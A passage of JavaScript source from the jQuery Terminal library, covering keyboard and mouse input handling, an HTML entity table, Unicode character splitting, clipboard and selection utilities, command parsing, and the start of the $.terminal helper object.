            // Firefox/Android with google keyboard don't fire keydown and keyup #319
            if (no_keydown || process || ((no_keypress || dead_key) &&
                                          !skip_insert &&
                                          (single_key || no_key) && !backspace)) {
                if (val && val === command) {
                    finalize_input_event();
                    return;
                }
                var pos = position;
                // backspace is set in keydown if no keydown we need to get new one
                if (no_keydown) {
                    var cmd = prev_command;
                    backspace = cmd.slice(0, cmd.length - 1).length === val.length;
                }
                if (skip_input) {
                    skip_input = false;
                    clip.val(command);
                    return;
                }
                if (reverse_search) {
                    rev_search_str = val;
                    reverse_history_search();
                    draw_reverse_prompt();
                } else {
                    var str = val.slice(position);
                    if (str.length === 1 || backspace) {
                        // original not optimized function called once
                        var chr = get_next_character(str);
                        if (mobile_ignore_key(chr)) {
                            skip_input = true;
                        }
                        // we trigger events so keypress and keydown callback work
                        if (no_keydown) {
                            var keycode;
                            if (backspace) {
                                keycode = 8;
                            } else {
                                keycode = str.toUpperCase().charCodeAt(0);
                            }
                            event('keydown', backspace ? 'Backspace' : str, keycode);
                        }
                        if (no_keypress && !backspace) {
                            event('keypress', chr, str.charCodeAt(0));
                        }
                    }
                    if (backspace) {
                        prev_command = command;
                        return;
                    }
                    // if user return false in keydown we don't want to insert text
                    if (skip_insert) {
                        skip_insert = false;
                        return;
                    }
                    self.set(val);
                }
                if (backspace) {
                    self.position(pos - 1);
                } else {
                    // user enter more then one character if click on complete word
                    // on android
                    self.position(pos + Math.abs(val.length - prev_command.length));
                }
            }
            finalize_input_event();
        }
        doc.bind('keypress.cmd', keypress_event);
        doc.bind('keydown.cmd', keydown_event);
        doc.bind('keyup.cmd', clear_hold);
        doc.bind('input.cmd', input_event);
        (function() {
            if (is_mobile) {
                $(self[0]).add(clip.$node).on('touchstart.cmd', function() {
                    if (!self.isenabled()) {
                        clip.focus();
                    } else {
                        clip.blur();
                    }
                });
                self.disable();
                return;
            }
            var was_down = false;
            var count = 0;
            self.on('mousedown.cmd', function() {
                was_down = true;
            }).on('mouseup.cmd', function(e) {
                function trigger() {
                    var $target = $(e.target);
                    var is_prompt = $target.is('.cmd-prompt');
                    if (!is_prompt && down && get_selected_html() === '') {
                        if (enabled) {
                            if ($target.is('.cmd')) {
                                self.position(text(command).length);
                            } else {
                                self.display_position(get_char_pos(e));
                            }
                        }
                    }
                    count = 0;
                }
                // we get button from event for testing normally it's on originalEvent
                var button;
                if (e.originalEvent === undefined) {
                    button = e.button;
                } else {
                    button = e.originalEvent.button;
                }
                if (button === 0 && get_selected_html() === '') {
                    var name = 'click_' + id;
                    if (++count === 1) {
                        var down = was_down;
                        if (enabled) {
                            if (settings.clickTimeout === 0) {
                                trigger();
                            } else {
                                self.oneTime(settings.clickTimeout, name, trigger);
                            }
                        } else {
                            count = 0;
                        }
                    } else {
                        self.stopTime(name);
                        count = 0;
                    }
                }
                was_down = false;
            });
        })();
        self.data('cmd', self);
        if (!('KeyboardEvent' in window && 'key' in window.KeyboardEvent.prototype)) {
            setTimeout(function() {
                throw new Error('key event property not supported try https://github.' +
                                'com/inexorabletash/polyfill/blob/master/keyboard.js');
            }, 0);
        }
        return self;
    }; // cmd plugin
    // -------------------------------------------------------------------------
    var strlen = (function() {
        if (typeof wcwidth === 'undefined') {
            return function(string) {
                // fix empty prompt that use 0 width space
                string = string.replace(/\u200B/g, '');
                return $.terminal.length(string);
            };
        } else {
            return wcwidth;
        }
    })();
    // -------------------------------------------------------------------------
    function count_selfclosing_formatting(string) {
        var count = 0;
        if ($.terminal.have_formatting(string)) {
            var re = new RegExp(format_parts_re.source, 'i'); // without g flag
            $.terminal.format_split(string).forEach(function(str) {
                if ($.terminal.is_formatting(str)) {
                    var m = str.match(re);
                    if (m && m[1].match(/@/) && m[6] === '') {
                        count++;
                    }
                }
            });
        }
        return count;
    }
    // -------------------------------------------------------------------------
    // entiteis are case sensitive
    // generated from https://www.freeformatter.com/html-entities.html
    // -------------------------------------------------------------------------
    var entities = {
        "&amp;": "&",
        "&lt;": "<",
        "&gt;": ">",
        "&Agrave;": "À",
        "&Aacute;": "Á",
        "&Acirc;": "Â",
        "&Atilde;": "Ã",
        "&Auml;": "Ä",
        "&Aring;": "Å",
        "&AElig;": "Æ",
        "&Ccedil;": "Ç",
        "&Egrave;": "È",
        "&Eacute;": "É",
        "&Ecirc;": "Ê",
        "&Euml;": "Ë",
        "&Igrave;": "Ì",
        "&Iacute;": "Í",
        "&Icirc;": "Î",
        "&Iuml;": "Ï",
        "&ETH;": "Ð",
        "&Ntilde;": "Ñ",
        "&Ograve;": "Ò",
        "&Oacute;": "Ó",
        "&Ocirc;": "Ô",
        "&Otilde;": "Õ",
        "&Ouml;": "Ö",
        "&Oslash;": "Ø",
        "&Ugrave;": "Ù",
        "&Uacute;": "Ú",
        "&Ucirc;": "Û",
        "&Uuml;": "Ü",
        "&Yacute;": "Ý",
        "&THORN;": "Þ",
        "&szlig;": "ß",
        "&agrave;": "à",
        "&aacute;": "á",
        "&acirc;": "â",
        "&atilde;": "ã",
        "&auml;": "ä",
        "&aring;": "å",
        "&aelig;": "æ",
        "&ccedil;": "ç",
        "&egrave;": "è",
        "&eacute;": "é",
        "&ecirc;": "ê",
        "&euml;": "ë",
        "&igrave;": "ì",
        "&iacute;": "í",
        "&icirc;": "î",
        "&iuml;": "ï",
        "&eth;": "ð",
        "&ntilde;": "ñ",
        "&ograve;": "ò",
        "&oacute;": "ó",
        "&ocirc;": "ô",
        "&otilde;": "õ",
        "&ouml;": "ö",
        "&oslash;": "ø",
        "&ugrave;": "ù",
        "&uacute;": "ú",
        "&ucirc;": "û",
        "&uuml;": "ü",
        "&yacute;": "ý",
        "&thorn;": "þ",
        "&yuml;": "ÿ",
        "&nbsp;": " ",
        "&iexcl;": "¡",
        "&cent;": "¢",
        "&pound;": "£",
        "&curren;": "¤",
        "&yen;": "¥",
        "&brvbar;": "¦",
        "&sect;": "§",
        "&uml;": "¨",
        "&copy;": "©",
        "&ordf;": "ª",
        "&laquo;": "«",
        "&not;": "¬",
        "&shy;": "­",
        "&reg;": "®",
        "&macr;": "¯",
        "&deg;": "°",
        "&plusmn;": "±",
        "&sup2;": "²",
        "&sup3;": "³",
        "&acute;": "´",
        "&micro;": "µ",
        "&para;": "¶",
        "&cedil;": "¸",
        "&sup1;": "¹",
        "&ordm;": "º",
        "&raquo;": "»",
        "&frac14;": "¼",
        "&frac12;": "½",
        "&frac34;": "¾",
        "&iquest;": "¿",
        "&times;": "×",
        "&divide;": "÷",
        "&forall;": "∀",
        "&part;": "∂",
        "&exist;": "∃",
        "&empty;": "∅",
        "&nabla;": "∇",
        "&isin;": "∈",
        "&notin;": "∉",
        "&ni;": "∋",
        "&prod;": "∏",
        "&sum;": "∑",
        "&minus;": "−",
        "&lowast;": "∗",
        "&radic;": "√",
        "&prop;": "∝",
        "&infin;": "∞",
        "&ang;": "∠",
        "&and;": "∧",
        "&or;": "∨",
        "&cap;": "∩",
        "&cup;": "∪",
        "&int;": "∫",
        "&there4;": "∴",
        "&sim;": "∼",
        "&cong;": "≅",
        "&asymp;": "≈",
        "&ne;": "≠",
        "&equiv;": "≡",
        "&le;": "≤",
        "&ge;": "≥",
        "&sub;": "⊂",
        "&sup;": "⊃",
        "&nsub;": "⊄",
        "&sube;": "⊆",
        "&supe;": "⊇",
        "&oplus;": "⊕",
        "&otimes;": "⊗",
        "&perp;": "⊥",
        "&sdot;": "⋅",
        "&Alpha;": "Α",
        "&Beta;": "Β",
        "&Gamma;": "Γ",
        "&Delta;": "Δ",
        "&Epsilon;": "Ε",
        "&Zeta;": "Ζ",
        "&Eta;": "Η",
        "&Theta;": "Θ",
        "&Iota;": "Ι",
        "&Kappa;": "Κ",
        "&Lambda;": "Λ",
        "&Mu;": "Μ",
        "&Nu;": "Ν",
        "&Xi;": "Ξ",
        "&Omicron;": "Ο",
        "&Pi;": "Π",
        "&Rho;": "Ρ",
        "&Sigma;": "Σ",
        "&Tau;": "Τ",
        "&Upsilon;": "Υ",
        "&Phi;": "Φ",
        "&Chi;": "Χ",
        "&Psi;": "Ψ",
        "&Omega;": "Ω",
        "&alpha;": "α",
        "&beta;": "β",
        "&gamma;": "γ",
        "&delta;": "δ",
        "&epsilon;": "ε",
        "&zeta;": "ζ",
        "&eta;": "η",
        "&theta;": "θ",
        "&iota;": "ι",
        "&kappa;": "κ",
        "&lambda;": "λ",
        "&mu;": "μ",
        "&nu;": "ν",
        "&xi;": "ξ",
        "&omicron;": "ο",
        "&pi;": "π",
        "&rho;": "ρ",
        "&sigmaf;": "ς",
        "&sigma;": "σ",
        "&tau;": "τ",
        "&upsilon;": "υ",
        "&phi;": "φ",
        "&chi;": "χ",
        "&psi;": "ψ",
        "&omega;": "ω",
        "&thetasym;": "ϑ",
        "&upsih;": "ϒ",
        "&piv;": "ϖ",
        "&OElig;": "Œ",
        "&oelig;": "œ",
        "&Scaron;": "Š",
        "&scaron;": "š",
        "&Yuml;": "Ÿ",
        "&fnof;": "ƒ",
        "&circ;": "ˆ",
        "&tilde;": "˜",
        "&ensp;": " ",
        "&emsp;": " ",
        "&thinsp;": " ",
        "&zwnj;": "‌",
        "&zwj;": "‍",
        "&lrm;": "\u200e",
        "&rlm;": "\u200f",
        "&ndash;": "–",
        "&mdash;": "—",
        "&lsquo;": "‘",
        "&rsquo;": "’",
        "&sbquo;": "‚",
        "&ldquo;": "“",
        "&rdquo;": "”",
        "&bdquo;": "„",
        "&dagger;": "†",
        "&Dagger;": "‡",
        "&bull;": "•",
        "&hellip;": "…",
        "&permil;": "‰",
        "&prime;": "′",
        "&Prime;": "″",
        "&lsaquo;": "‹",
        "&rsaquo;": "›",
        "&oline;": "‾",
        "&euro;": "€",
        "&trade;": "™",
        "&larr;": "←",
        "&uarr;": "↑",
        "&rarr;": "→",
        "&darr;": "↓",
        "&harr;": "↔",
        "&crarr;": "↵",
        "&lceil;": "⌈",
        "&rceil;": "⌉",
        "&lfloor;": "⌊",
        "&rfloor;": "⌋",
        "&loz;": "◊",
        "&spades;": "♠",
        "&clubs;": "♣",
        "&hearts;": "♥",
        "&diams;": "♦"
    };
    // -------------------------------------------------------------------------
    function render_entities(str) {
        return str.replace(/&#(?:x([0-9a-f]+)|([0-9]+));/gi, function(_, hex, dec) {
            var code;
            if (hex) {
                code = parseInt(hex, 16);
            } else {
                code = parseInt(dec, 10);
            }
            return String.fromCharCode(code);
        }).replace(/(&[^;]+;)/g, function(_, entity) {
            return entities[entity] || entity;
        });
    }
    // -------------------------------------------------------------------------
    function bare_text(str) {
        if (!str.match(/&/)) {
            return str;
        }
        return render_entities(safe(str));
    }
    // -------------------------------------------------------------------------
    function text(str) {
        return bare_text($.terminal.strip(str));
    }
    // -------------------------------------------------------------------------
    function amp(str) {
        return str.replace(/&(?!#[0-9]+;|#x[0-9a-f]+;|[a-z]+;)/gi, '&amp;');
    }
    // -------------------------------------------------------------------------
    function safe(str) {
        if (!str.match(/[<>&]/)) {
            return str;
        }
        return amp(str).replace(/</g, '&lt;').replace(/>/g, '&gt;');
    }
    // -------------------------------------------------------------------------
    function crlf(str) {
        return str.replace(/\r/g, '');
    }
    // -------------------------------------------------------------------------
    function char_len(chr) {
        return entity_re.test(chr) ? 1 : chr.length;
    }
    // -------------------------------------------------------------------------
    function make_re_fn(re) {
        return function test_re(str) {
            var m = str.match(re);
            if (starts_with(m)) {
                return m[1];
            }
        };
    }
    // -------------------------------------------------------------------------
    function starts_with(match) {
        return match && match.index === 0;
    }
    // -------------------------------------------------------------------------
    function is_simple_text(str) {
        var re = [
            entity_re,
            emoji_re,
            combine_chr_re,
            astral_symbols_re
        ];
        for (var i = 0; i < re.length; ++i) {
            if (re[i].test(str)) {
                return false;
            }
        }
        return true;
    }
    // -------------------------------------------------------------------------
    // :: optimized higher order function that it check complex regexes
    // :: only when bigger string match those regexes, function is always
    // :: used in loop when you process whole string, it's used to create local
    // :: get_next_character function only cmd in input use original
    // :: not optimized function
    // -------------------------------------------------------------------------
    function make_next_char_fun(string) {
        var tests = [];
        [
            entity_re,
            emoji_re,
            combine_chr_re
        ].forEach(function(re) {
            if (re.test(string)) {
                tests.push(make_re_fn(re));
            }
        });
        if (astral_symbols_re.test(string)) {
            tests.push(function test_astral(string) {
                var m1 = string.match(astral_symbols_re);
                if (starts_with(m1)) {
                    var m2 = string.match(combine_chr_re);
                    if (m2 && m2.index === 1) {
                        return string.slice(0, 3);
                    }
                    return m1[1];
                }
            });
        }
        return function next_char(string) {
            for (var i = 0; i < tests.length; ++i) {
                var test = tests[i];
                var ret = test(string);
                if (ret) {
                    return ret;
                }
            }
            return string[0];
        };
    }
    // -------------------------------------------------------------------------
    // :: function that return character from beginning of the string
    // :: counting emoji, suroggate pairs and combine characters
    // -------------------------------------------------------------------------
    function get_next_character(string) {
        var match_entity = string.match(entity_re);
        if (starts_with(match_entity)) {
            return match_entity[1];
        }
        var match_combo = string.match(combine_chr_re);
        if (starts_with(match_combo)) {
            return match_combo[1];
        }
        var match_emoji = string.match(emoji_re);
        if (starts_with(match_emoji)) {
            return match_emoji[1];
        } else if (string.charCodeAt(0) < 255) {
            return string[0];
        } else {
            var astral_match = string.match(astral_symbols_re);
            if (starts_with(astral_match)) {
                match_combo = string.match(combine_chr_re);
                if (match_combo && match_combo.index === 1) {
                    return string.slice(0, 3);
                }
                return string.slice(0, 2);
            } else {
                return string[0];
            }
        }
    }
    // -------------------------------------------------------------------------
    // normalize position for counting emoji and extra chars
    // -------------------------------------------------------------------------
    function normalize_position(string, position) {
        if (position === 0) {
            return position;
        }
        string = $.terminal.strip(string);
        var result = $.terminal.split_characters(string).reduce(function(acc, chr) {
            if (typeof acc === 'number') {
                return acc;
            }
            var length = acc.length + char_len(chr);
            if (length >= position) {
                return acc.position + 1;
            }
            return {
                position: acc.position + 1,
                length: length
            };
        }, {position: 0, length: 0});
        if (typeof result === 'number') {
            return result;
        } else {
            return result.position;
        }
    }
    // -----------------------------------------------------------------
    function style_to_string(styles) {
        return Object.keys(styles).map(function(prop) {
            return prop + ':' + styles[prop];
        }).join(';');
    }
    // -------------------------------------------------------------------------
    function escape_html_attr(value) {
        return value.replace(/"/g, '&quot;');
    }
    // -------------------------------------------------------------------------
    function char_width_object(len, options) {
        var result = {};
        if (len === 0) {
            result['width'] = '1px';
        } else if (is_ch_unit_supported) {
            result['width'] = len + 'ch';
        } else if (!is_css_variables_supported) {
            if (options.charWidth) {
                result['width'] = (options.charWidth * len) + 'px';
            }
        } else {
            result['--length'] = len;
        }
        return result;
    }
    // -------------------------------------------------------------------------
    // :: options {charWidth}
    // -------------------------------------------------------------------------
    function char_width_prop(len, options) {
        return style_to_string(char_width_object(len, options));
    }
    // -------------------------------------------------------------------------
    function extra_css(text, options) {
        if (typeof wcwidth !== 'undefined') {
            var bare = bare_text(text);
            var len = strlen(bare);
            if (len > 1 && len !== $.terminal.length(bare)) {
                return char_width_object(len, options);
            }
        }
    }
    // -------------------------------------------------------------------------
    function wide_characters(text, options) {
        if (typeof wcwidth !== 'undefined') {
            var bare = bare_text(text);
            var chars = $.terminal.split_characters(bare);
            if (chars.length === 1) {
                return text;
            }
            var specs = chars.map(function(chr) {
                return {
                    len: strlen(chr),
                    chr: chr
                };
            }).reduce(function(arr, spec) {
                var last = arr[arr.length - 1];
                if (last) {
                    if (last.len !== spec.len) {
                        return arr.concat([{
                            sum: spec.len,
                            len: spec.len,
                            specs: [spec]
                        }]);
                    } else {
                        arr.pop();
                        return arr.concat([{
                            sum: last.sum + spec.len,
                            len: last.len,
                            specs: last.specs.concat(spec)
                        }]);
                    }
                }
                return [{
                    sum: spec.len,
                    specs: [spec],
                    len: spec.len
                }];
            }, []);
            return specs.map(function(spec) {
                if (spec.len === 1) {
                    return make_string(spec);
                }
                var style = char_width_prop(spec.sum, options);
                if (spec.sum === chars.length || !style.length) {
                    return '<span>' + make_string(spec) + '</span>';
                } else if (spec.specs.length > 1) {
                    return wrap(style, spec.specs.map(function(spec) {
                        return wrap(char_width_prop(spec.len), spec.chr);
                    }).join(''));
                } else {
                    return wrap(style, make_string(spec));
                }
            }).join('');
        }
        function make_string(spec) {
            return spec.specs.map(function(spec) {
                return spec.chr;
            }).join('');
        }
        function wrap(style, str) {
            return '<span style="' + style + '">' + str + '</span>';
        }
        return text;
    }
    // ---------------------------------------------------------------------
    // :: Binary search utility
    // ---------------------------------------------------------------------
    function binary_search(start, end, search_pos, compare_fn, more_args) {
        var len = end - start;
        var mid = start + Math.floor(len / 2);
        var args = [search_pos, mid].concat(more_args);
        var cmp = compare_fn.apply(null, args);
        if (cmp === 0) {
            return mid;
        } else if (cmp > 0 && len > 1) {
            return binary_search(
                mid,
                end,
                search_pos,
                compare_fn,
                more_args
            );
        } else if (cmp < 0 && len > 1) {
            return binary_search(
                start,
                mid,
                search_pos,
                compare_fn,
                more_args
            );
        } else {
            return -1;
        }
    }
    // -----------------------------------------------------------------
    // :: selection utilities - should work in modern browser including IE9
    // -----------------------------------------------------------------
    function is_terminal_selected(cmd) {
        if (is_function(window.getSelection)) {
            var selection = window.getSelection();
            if (selection.toString()) {
                var node = selection.getRangeAt(0).startContainer.parentNode;
                var term = $(node).closest('.terminal');
                return term.length && (cmd && term.find('.cmd').is(cmd) || !cmd);
            }
        }
    }
    // -----------------------------------------------------------------
    function get_selected_html() {
        var html = '';
        if (is_function(window.getSelection)) {
            var sel = window.getSelection();
            if (sel.rangeCount) {
                var container = document.createElement('div');
                for (var i = 0, len = sel.rangeCount; i < len; ++i) {
                    container.appendChild(sel.getRangeAt(i).cloneContents());
                }
                html = container.innerHTML;
            }
        }
        return html;
    }
    // -----------------------------------------------------------------
    function with_selection(fn) {
        var html = '';
        var ranges = [];
        if (is_function(window.getSelection)) {
            var selection = window.getSelection();
            if (selection.rangeCount) {
                var container = document.createElement("div");
                for (var i = 0, len = selection.rangeCount; i < len; ++i) {
                    var range = selection.getRangeAt(i).cloneRange();
                    ranges.push(range);
                    container.appendChild(range.cloneContents());
                }
                html = container.innerHTML;
            }
        }
        fn(html);
        if (ranges.length) {
            selection.removeAllRanges();
            ranges.forEach(function(range) {
                selection.addRange(range);
            });
        }
        return html !== '';
    }
    // -----------------------------------------------------------------
    function process_selected_line() {
        var $self = $(this);
        var result = $self.text();
        if ($self.hasClass('cmd-end-line')) {
            result += '\n';
        }
        return result;
    }
    // -----------------------------------------------------------------
    function process_div(element) {
        // span is empty line, div is default case with text
        return $(element).find('> div, > span')
            .map(process_selected_line).get().join('\n').replace(/\n$/, '');
    }
    // -----------------------------------------------------------------
    function process_selected_html(html) {
        var stdout;
        var text = '';
        var $html = $('<div>' + html + '</div>');
        if (html.match(/<\/div>/)) {
            // match multiple echo output
            stdout = $html.find('div[data-index]').map(function() {
                return process_div(this);
            }).get().join('\n');
            // match inside single echo output
            if (!stdout && html.match(/style="width: 100%;?"/)) {
                stdout = process_div($html);
            }
            text = stdout;
        }
        var $prompt = $html.find('.cmd-prompt');
        if ($prompt.length) {
            if (text.length) {
                text += '\n';
            }
            text += $prompt.text();
        }
        var $cmd_lines = $html.find('[role="presentation"]');
        if ($cmd_lines.length) {
            text += $cmd_lines.map(process_selected_line).get().join('');
        }
        if (!text.length && html) {
            text = $html.text();
        }
        return text.replace(/\xA0/g, ' '); // fix &nbsp; space
    }
    // ---------------------------------------------------------------------
    // :: copy given DOM element text to clipboard
    // ---------------------------------------------------------------------
    var support_copy = (function() {
        if (typeof document === 'undefined') {
            return false;
        }
        if (!is_function(document.queryCommandSupported)) {
            return false;
        }
        return document.queryCommandSupported('copy');
    })();
    // ---------------------------------------------------------------------
    var text_to_clipboard;
    if (support_copy) {
        text_to_clipboard = function text_to_clipboard($textarea, text) {
            var val = $textarea.val();
            var had_focus = $textarea.is(':focus');
            var pos = $textarea.caret();
            if (window.navigator && window.navigator.clipboard) {
                navigator.clipboard.writeText(text);
            } else if (had_focus) {
                $textarea.val(text).focus();
                $textarea[0].select();
                document.execCommand('copy');
                $textarea.val(val);
                $textarea.caret(pos);
            } else {
                var $text = $('<textarea/>').css({
                    position: 'fixed',
                    top: 0,
                    left: 0
                }).appendTo('body');
                $text.val(text).focus();
                $text[0].select();
                document.execCommand('copy');
                $text.blur();
                $text.remove();
            }
            return true;
        };
    } else {
        text_to_clipboard = $.noop;
    }
    // ---------------------------------------------------------------------
    var get_textarea_selection = (function() {
        function noop() {
            return '';
        }
        if (typeof document === 'undefined') {
            return noop;
        }
        var textarea = document.createElement('textarea');
        var selectionStart = 'selectionStart' in textarea;
        textarea = null;
        if (selectionStart) {
            return function(textarea) {
                var length = textarea.selectionEnd - textarea.selectionStart;
                return textarea.value.substr(textarea.selectionStart, length);
            };
        } else if (document.selection) {
            return function() {
                var range = document.selection.createRange();
                return range.text();
            };
        } else {
            return noop;
        }
    })();
    // ---------------------------------------------------------------------
    function clear_textarea_selection(textarea) {
        textarea.selectionStart = textarea.selectionEnd = 0;
    }
    // ---------------------------------------------------------------------
    // :: return string that are common in all elements of the array
    // ---------------------------------------------------------------------
    function common_string(string, array, matchCase) {
        if (!array.length) {
            return '';
        }
        var type = string_case(string);
        var result = [];
        for (var j = string.length; j < array[0].length; ++j) {
            var push = false;
            var candidate = array[0].charAt(j),
                candidateLower = candidate.toLowerCase();
            for (var i = 1; i < array.length; ++i) {
                push = true;
                var current = array[i].charAt(j),
                    currentLower = current.toLowerCase();
                if (candidate !== current) {
                    if (matchCase || type === 'mixed') {
                        push = false;
                        break;
                    } else if (candidateLower === currentLower) {
                        if (type === 'lower') {
                            candidate = candidate.toLowerCase();
                        } else if (type === 'upper') {
                            candidate = candidate.toUpperCase();
                        } else {
                            push = false;
                            break;
                        }
                    } else {
                        push = false;
                        break;
                    }
                }
            }
            if (push) {
                result.push(candidate);
            } else {
                break;
            }
        }
        return string + result.join('');
    }
    // ---------------------------------------------------------------------
    function trigger_terminal_change(next) {
        terminals.forEach(function(term) {
            term.settings().onTerminalChange.call(term, next);
        });
    }
    // ---------------------------------------------------------------------
    var select = (function() {
        if (root.getSelection) {
            var selection = root.getSelection();
            if (selection.setBaseAndExtent) {
                return function(start, end) {
                    var selection = root.getSelection();
                    selection.setBaseAndExtent(start, 0, end, 1);
                };
            } else {
                return function(start, end) {
                    var selection = root.getSelection();
                    var range = document.createRange();
                    range.setStart(start, 0);
                    range.setEnd(end, end.childNodes.length);
                    selection.removeAllRanges();
                    selection.addRange(range);
                };
            }
        } else {
            return $.noop;
        }
    })();
    // -------------------------------------------------------------------------
    function process_command(original, fn) {
        var string = original.trim();
        var array = string.match(command_re) || [];
        if (array.length) {
            var name = array.shift();
            var args = $.map(array, function(arg) {
                if (arg.match(/^["']/)) {
                    arg = arg.replace(/\n/g, '\\u0000\\u0000\\u0000\\u0000');
                    arg = fn(arg);
                    return arg.replace(/\x00\x00\x00\x00/g, '\n');
                }
                return fn(arg);
            });
            var quotes = $.map(array, function(arg) {
                var m = arg.match(/^(['"`]).*\1$/);
                return m && m[1] || '';
            });
            var rest = string.slice(name.length).trim();
            return {
                command: original,
                name: name,
                args: args,
                args_quotes: quotes,
                rest: rest
            };
        } else {
            return {
                command: original,
                name: '',
                args: [],
                args_quotes: [],
                rest: ''
            };
        }
    }
    // -------------------------------------------------------------------------
    // :: handler to trigger when window change size. The most important
    // :: is that it's triggers when virtual keyboard is toggled
    // -------------------------------------------------------------------------
    function on_height_change(callback) {
        var scale = window.visualViewport.scale;
        var height = Math.round(window.visualViewport.height * scale);
        callback(height);
        window.visualViewport.addEventListener('resize', function() {
            var new_scale = window.visualViewport.scale;
            var new_height = Math.round(window.visualViewport.height * new_scale);
            if (height !== new_height) {
                height = new_height;
                callback(height);
            }
        });
    }
    // -------------------------------------------------------------------------
    $.terminal = {
        version: '2.45.2',
        date: 'Mon, 21 Jul 2025 22:45:43 +0000',
        // colors from https://www.w3.org/wiki/CSS/Properties/color/keywords
        color_names: [
            'transparent', 'currentcolor', 'black', 'silver', 'gray', 'white',
            'maroon', 'red', 'purple', 'fuchsia', 'green', 'lime', 'olive',
            'yellow', 'navy', 'blue', 'teal', 'aqua', 'aliceblue',
            'antiquewhite', 'aqua', 'aquamarine', 'azure', 'beige', 'bisque',
            'black', 'blanchedalmond', 'blue', 'blueviolet', 'brown',
            'burlywood', 'cadetblue', 'chartreuse', 'chocolate', 'coral',
            'cornflowerblue', 'cornsilk', 'crimson', 'cyan', 'darkblue',
            'darkcyan', 'darkgoldenrod', 'darkgray', 'darkgreen', 'darkgrey',
            'darkkhaki', 'darkmagenta', 'darkolivegreen', 'darkorange',
            'darkorchid', 'darkred', 'darksalmon', 'darkseagreen',
            'darkslateblue', 'darkslategray', 'darkslategrey', 'darkturquoise',
            'darkviolet', 'deeppink', 'deepskyblue', 'dimgray', 'dimgrey',
            'dodgerblue', 'firebrick', 'floralwhite', 'forestgreen', 'fuchsia',
            'gainsboro', 'ghostwhite', 'gold', 'goldenrod', 'gray', 'green',
            'greenyellow', 'grey', 'honeydew', 'hotpink', 'indianred', 'indigo',
            'ivory', 'khaki', 'lavender', 'lavenderblush', 'lawngreen',
            'lemonchiffon', 'lightblue', 'lightcoral', 'lightcyan',
            'lightgoldenrodyellow', 'lightgray', 'lightgreen', 'lightgrey',
            'lightpink', 'lightsalmon', 'lightseagreen', 'lightskyblue',
            'lightslategray', 'lightslategrey', 'lightsteelblue', 'lightyellow',
            'lime', 'limegreen', 'linen', 'magenta', 'maroon',
            'mediumaquamarine', 'mediumblue', 'mediumorchid', 'mediumpurple',
            'mediumseagreen', 'mediumslateblue', 'mediumspringgreen',
            'mediumturquoise', 'mediumvioletred', 'midnightblue', 'mintcream',
            'mistyrose', 'moccasin', 'navajowhite', 'navy', 'oldlace', 'olive',
            'olivedrab', 'orange', 'orangered', 'orchid', 'palegoldenrod',
            'palegreen', 'paleturquoise', 'palevioletred', 'papayawhip',
            'peachpuff', 'peru', 'pink', 'plum', 'powderblue', 'purple', 'red',
            'rosybrown', 'royalblue', 'saddlebrown', 'salmon', 'sandybrown',
            'seagreen', 'seashell', 'sienna', 'silver', 'skyblue', 'slateblue',
            'slategray', 'slategrey', 'snow', 'springgreen', 'steelblue', 'tan',
            'teal', 'thistle', 'tomato', 'turquoise', 'violet', 'wheat',
            'white', 'whitesmoke', 'yellow', 'yellowgreen', 'rebeccapurple'],
        // for unit tests
        Cycle: Cycle,
        History: History,
        Stack: Stack,
        EventEmitter: EventEmitter,
        // ---------------------------------------------------------------------
        // :: Validate html color (it can be name or hex)
        // ---------------------------------------------------------------------
        valid_color: function valid_color(color) {
            if (color.match(color_re)) {
                return true;
            } else {
                return $.inArray(color.toLowerCase(), $.terminal.color_names) !== -1;
            }
        },
        // ---------------------------------------------------------------------
        // :: function check if given string contain invalid strings
        // ---------------------------------------------------------------------
        unclosed_strings: function unclosed_strings(string) {
            return !!string.match(unclosed_strings_re);
        },
        // ---------------------------------------------------------------------
        // :: Escape all special regex characters, so it can be use as regex to
        // :: match exact string that contain those characters
        // ---------------------------------------------------------------------
        escape_regex: function escape_regex(str) {
            if (typeof str === 'string') {
                var special = /([-\\^$[\]()+{}?*.|])/g;
                return str.replace(special, '\\$1');
            }
        },
        // ---------------------------------------------------------------------
        // :: test if string contain formatting
        // ---------------------------------------------------------------------
        have_formatting: function have_formatting(str) {
            return typeof str === 'string' && !!str.match(format_exist_re);
        },
        // ---------------------------------------------------------------------
        is_formatting: function is_formatting(str) {
            return typeof str === 'string' && !!str.match(format_full_re);
        },
        // ---------------------------------------------------------------------
        is_extended_command: function is_extended_command(str) {
            return typeof str === 'string' &&
                str.match(format_exec_re) &&
                !$.terminal.is_formatting(str);
        },
        // ---------------------------------------------------------------------
        each_extended_command: function(string, fn) {
            var parts = string.split(format_exec_split_re);
            return $.map(parts, function(string) {
                if ($.terminal.is_extended_command(string)) {
                    var command = string.replace(/^\[\[|\]\]$/g, '');
                    return fn(command) || '';
                }
                return string;
            }).join('');
        },
        // ---------------------------------------------------------------------
        // :: return array of formatting and text between them
        // ---------------------------------------------------------------------
        format_split: function format_split(str) {
            return str.split(format_split_re).filter(Boolean);
        },
        // ---------------------------------------------------------------------
        // :: replace that return position after replace for working with
        // :: replacement that change length of the string
        // :: source https://stackoverflow.com/a/46756077/387194
        // ---------------------------------------------------------------------
        tracking_replace: function tracking_replace(string, rex, replacement, position) {
            if (!(rex instanceof RegExp)) {
                throw new Error('tracking_replace: Second argument need to be RegExp');
            }
            function substring(string, start, end) {
                return string.slice(start, end);
            }
            function length(string) {
                return $.terminal.strip(string).length;
            }
            var new_string = "";
            var match;
            var index = 0;
            var rep_string;
            var new_position = position;
            var start;
            rex.lastIndex = 0; // Just to be sure
            while ((match = rex.exec(string))) {
                // if regex don't have g flag lastIndex will not work
                if (rex.global) {
                    // Add any of the original string we just skipped
                    var last_index = length(substring(string, 0, rex.lastIndex));
                    start = last_index - length(match[0]);
                } else {
                    start = match.index;
                    last_index = start + length(match[0]);
                }
                if (index < start) {
                    new_string += substring(string, index, start);
                }
                index = last_index;
                // Build the replacement string. This just handles $$ and $n,
                // you may want to add handling for $`, $', and $&.
                if (typeof replacement === 'function') {
                    rep_string = replacement.apply(null, match);
                } else {
                    rep_string = replacement.replace(/\$(\$|\d)/g, function(m, c0) {
                        if (c0 === "$") {
                            return "$";
                        }
                        return match[c0];
                    });
                }
                // Add on the replacement
                new_string += rep_string;
                // If the position is affected...
                if (start < position) {
                    // ... update it:
                    var rep_len = length(rep_string);
                    rep_len += count_selfclosing_formatting(rep_string);
                    if (last_index < position) {
                        // It's after the replacement, move it
                        new_position = Math.max(
                            0,
                            new_position +
                            rep_len -
                            length(match[0])
                        );
                    } else {
                        // It's *in* the replacement, put it just after
                        new_position += rep_len - (position - start);
                    }
                }
                // If the regular expression doesn't have the g flag, break here so
